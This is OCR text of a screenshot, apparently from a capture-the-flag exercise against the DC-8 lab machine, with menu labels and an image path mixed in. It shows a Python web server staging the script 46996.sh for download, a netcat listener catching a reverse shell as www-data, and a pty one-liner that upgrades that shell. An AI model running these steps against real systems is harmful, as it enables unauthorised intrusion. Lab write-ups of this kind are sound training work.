 m
root@kali: /var/www/html
File Actions Edit View Help
┌──(root㉿kali)-[/var/www/html]
└─# python3 -m http.server 807
Serving HTTP on 0.0.0.0 port 807 (http://0.0.0.0:807/) ...
html
File Edit View Go Help
var www html
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
#!
46996.sh
index.html
index.nginx-
debian.html
File Actions Edit View Help
exit
sent 283, rcvd 2162
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 6666
listening on [any] 6666 ...
connect to [192.168.169.220] from 192.168.16
python -c 'import pty;pty.spawn("/bin/bash")
www-data@dc-8:/var/www/html$
www-data@dc-8:/var/www/html$
www-data@dc-8:/var/www/html$